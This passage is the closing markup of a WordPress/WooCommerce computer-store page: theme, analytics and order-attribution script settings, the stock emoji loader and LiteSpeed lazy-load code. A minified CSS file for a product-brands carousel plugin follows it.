var electro_options = {"rtl":"0","ajax_url":"https://www.compuworld.me/wp-admin/admin-ajax.php","ajax_loader_url":"https://www.compuworld.me/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/ff6af7cf8acf5b87782b1e240972e83a.js?ver=ad902" id="electro-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/14aa1b7c090395ed1d28228e82c8bb44.js?ver=27843" id="owl-carousel-js-js"></script> <script type="text/javascript" id="pwb-functions-frontend-js-extra">/*  */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/90d1da14a4c2f3b2a55da5ecd9ed5bea.js?ver=49ee7" id="pwb-functions-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/8c8f39895e9eae3824ad1aa73338e594.js?ver=74f40" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/fcc3e3850d8b67e460f85c8c9610fd8b.js?ver=a60ae" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.compuworld.me/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/65784faf36e2afef107d12fb63a6bfb5.js?ver=60305" id="wc-order-attribution-js"></script> <script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">/*  */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/*  */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.compuworld.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.compuworld.me/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 09:20:21 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 09:20:20 -->

--- FILE ---
content_type: text/css
request_url: https://www.compuworld.me/wp-content/litespeed/css/060da2477f01e113ca389e7bf003a1f1.css?ver=e3333
body_size: 1337
content:
.pwb-clearfix:after{content:"";display:table;clear:both}.pwb-before-loop{margin-bottom:1em}.pwb-after-loop{margin-top:1em}.pwb-carousel .pwb-slick-slide a{display:block}.pwb-carousel .pwb-slick-slide a>img{margin:0 auto}.pwb-carousel .pwb-slick-slide,.pwb-product-carousel .pwb-slick-slide{margin:0 10px}.pwb-carousel .slick-prev,.pwb-carousel .slick-next,.pwb-product-carousel .slick-prev,.pwb-product-carousel .slick-next{font-size:0;position:absolute;top:0;bottom:0;display:block;cursor:pointer;font-size:22px;width:30px;overflow:hidden;text-align:center;color:#aeaeae;border:none;outline:none;z-index:999;background:#eee;opacity:0;transition:opacity .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out}.pwb-carousel .slick-prev>span,.pwb-carousel .slick-next>span,.pwb-product-carousel .slick-prev>span,.pwb-product-carousel .slick-next>span{display:inline-block;height:20px;width:20px;padding:10px;position:absolute;top:50%;margin-top:-20px;left:0;right:0}.pwb-carousel .slick-prev:hover,.pwb-carousel .slick-prev:focus,.pwb-carousel .slick-next:hover,.pwb-carousel .slick-next:focus,.pwb-product-carousel .slick-prev:hover,.pwb-product-carousel .slick-prev:focus,.pwb-product-carousel .slick-next:hover,.pwb-product-carousel .slick-next:focus{outline:none}.pwb-carousel .slick-prev,.pwb-product-carousel .slick-prev{left:0}.pwb-carousel .slick-next,.pwb-product-carousel .slick-next{right:0}.pwb-carousel:hover .slick-next,.pwb-carousel:hover .slick-prev,.pwb-product-carousel:hover .slick-next,.pwb-product-carousel:hover .slick-prev{opacity:.8}.pwb-product-carousel .pwb-amount{display:block;width:100%;margin-bottom:12px}.pwb-carousel,.pwb-product-carousel{min-height:30px}.pwb-carousel .pwb-slick-slide,.pwb-product-carousel .pwb-slick-slide{display:none}.pwb-carousel.slick-initialized .pwb-slick-slide,.pwb-product-carousel.slick-initialized .pwb-slick-slide{display:block}.pwb-carousel .slick-list,.pwb-product-carousel .slick-list{opacity:0;position:absolute}.pwb-carousel.slick-initialized,.pwb-product-carousel.slick-initialized{min-height:none}.pwb-carousel.slick-initialized .slick-list,.pwb-product-carousel.slick-initialized .slick-list{opacity:1;position:relative;transition:opacity .2s ease-in}.pwb-carousel.slick-initialized .pwb-carousel-loader,.pwb-product-carousel.slick-initialized .pwb-carousel-loader{display:none!important;opacity:0!important}.pwb-carousel-loader{font-size:10px;margin:50px auto;text-indent:-9999em;width:30px;height:30px;border-radius:50%;background:#525252;background:-moz-linear-gradient(left,#525252 10%,#fff0 42%);background:-webkit-linear-gradient(left,#525252 10%,#fff0 42%);background:-o-linear-gradient(left,#525252 10%,#fff0 42%);background:-ms-linear-gradient(left,#525252 10%,#fff0 42%);background:linear-gradient(to right,#525252 10%,#fff0 42%);position:relative;-webkit-animation:PWBCarouselLoader 1.4s infinite linear;animation:PWBCarouselLoader 1.4s infinite linear;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.pwb-carousel-loader:before{width:50%;height:50%;background:#525252;border-radius:100% 0 0 0;position:absolute;top:0;left:0;content:""}.pwb-carousel-loader:after{background:#fff;width:75%;height:75%;border-radius:50%;content:"";margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}@-webkit-keyframes PWBCarouselLoader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes PWBCarouselLoader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.pwb-all-brands .pwb-pagination-wrapper{margin-top:20px;padding-top:10px;border-top:1px solid #ededed;text-align:right}.pwb-all-brands .pwb-pagination{display:inline-block;margin-right:10px;background-color:#ededed;color:#333;text-align:center;padding:10px}.pwb-brands-cols-outer{display:flex;flex-wrap:wrap;gap:15px}.pwb-all-brands .pwb-brands-cols-outer:after{content:"";display:table;clear:both}.pwb-all-brands .pwb-brands-cols-outer .pwb-brands-col3{box-sizing:border-box;width:calc(20% - 15px);display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.pwb-az-listing-row{margin-bottom:20px}.pwb-az-listing-row-in{margin-left:-5px;margin-right:-5px}.pwb-az-listing-col{padding:5px}.pwb-az-listing-col>a{display:block;text-transform:uppercase;white-space:nowrap;overflow:hidden}.pwb-az-listing-title{border-bottom:1px solid #ddd;font-weight:700;font-size:115%;text-transform:uppercase}.pwb-az-listing-header{margin-bottom:30px}.pwb-az-listing-header ul{margin:0;padding:0;list-style:none;margin-right:-2px;margin-left:-2px}.pwb-az-listing-header li{display:inline-block;float:left;width:25px;height:25px;margin:2px;line-height:25px;border:1px solid #ddd;text-align:center}.pwb-az-listing-header a{text-transform:uppercase}.pwb-filter-products input[type=checkbox]{margin-right:10px}.pwb-filter-products li{margin-bottom:5px}.pwb-row:after{content:"";display:table;clear:both}.pwb-columns-2{width:50%}.pwb-columns-3{width:33.33333%}.pwb-columns-4{width:25%}.pwb-columns-5{width:20%}.pwb-columns-6{width:16.66666%}.pwb-columns{float:left}.pwb-single-product-brands{padding-top:1em;display:flex;gap:.1em}.product_meta .pwb-single-product-brands{padding-top:0}.pwb-text-before-brands-links{margin-right:4px}@media screen and (max-width:1000px){.pwb-all-brands .pwb-brands-cols-outer .pwb-brands-col3{width:25%}}@media screen and (max-width:700px){.pwb-all-brands .pwb-brands-cols-outer .pwb-brands-col3{width:50%}.pwb-columns-5,.pwb-columns-6{width:25%}}@media screen and (max-width:480px){.pwb-all-brands .pwb-brands-cols-outer .pwb-brands-col3{width:100%;float:none}.pwb-all-brands .pwb-brands-cols-outer .pwb-brands-col3>p:first-child{height:auto}.pwb-columns-3,.pwb-columns-4,.pwb-columns-5,.pwb-columns-6{width:50%}}@media(min-width:576px){.pwb-az-listing-col{width:50%;float:left}}@media(min-width:992px){.pwb-az-listing-col{width:25%}}